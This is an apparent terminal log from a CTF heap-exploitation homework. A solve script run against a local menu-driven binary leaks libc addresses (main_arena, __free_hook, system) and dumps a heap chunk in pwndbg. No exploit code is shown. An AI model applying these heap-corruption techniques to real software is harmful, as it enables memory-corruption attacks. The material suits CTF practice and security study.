 [*] Switching to interactive mode
 success!
1. add_user
2. edit_data
3. del_user
4. show_users
5. bye
> $
[*] Interrupted
[*] Stopped process './chal' (pid 6749)
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# vim sol.py
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# vim sol.py
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# python3 sol.py
[+] Starting local process './chal': pid 6767
main_arena 0x7f0a4c1b2be0
free_hook 0x7f0a4c1b4e48
system 0x7f0a4c018290
_IO_file_jumps 0x7f0a4c1af4a0
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal', '6767']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
 success!
1. add_user
2. edit_data
3. del_user
4. show_users
5. bye
> $
Addr:
Size: 0x1eaf1
pwndbg> x/50gx 0x5562137b8510
0x5562137b8510: 0x0000000000000000 0x00000000000001e1
0x5562137b8520: 0x4141414141414141 0x4141414141414141
0x5562137b8530: 0x4141414141414141 0x4141414141414141
0x5562137b8540: 0x4141414141414141 0x4141414141414141
0x5562137b8550: 0x4141414141414141 0x4141414141414141
0x5562137b8560: 0x4141414141414141 0x4141414141414141
0x5562137b8570: 0x4141414141414141 0x4141414141414141
0x5562137b8580: 0x0000000041414141 0x0000000000000000
0x5562137b8590: 0x0000000000000000 0x0000000000000000
0x5562137b85a0: 0x0000000000000000 0x0000000000000000
0x5562137b85b0: 0x0000000000000000 0x0000000000000000
0x5562137b85c0: 0x0000000000000000 0x0000000000000000
0x5562137b85d0: 0x0000000000000000 0x0000000000000000
0x5562137b85e0: 0x0000000000000000 0x0000000000000000
0x5562137b85f0: 0x0000000000000000 0x0000000000000000
0x5562137b8600: 0x0000000000000000 0x0000000000000000
0x5562137b8610: 0x0000000000000000 0x0000000000000000
0x5562137b8620: 0x0000000000000000 0x0000000000000000
0x5562137b8630: 0x0000000000000000 0x0000000000000000
0x5562137b8640: 0x0000000000000000 0x0000000000000000
0x5562137b8650: 0x0000000000000000 0x0000000000000000
0x5562137b8660: 0x0000000000000000 0x0000000000000000
0x5562137b8670: 0x0000000000000000 0x0000000000000000
0x5562137b8680: 0x0000000000000000 0x0000000000000000
0x5562137b8690: 0x0000000000000000 0x0000000000000000
pwndbg>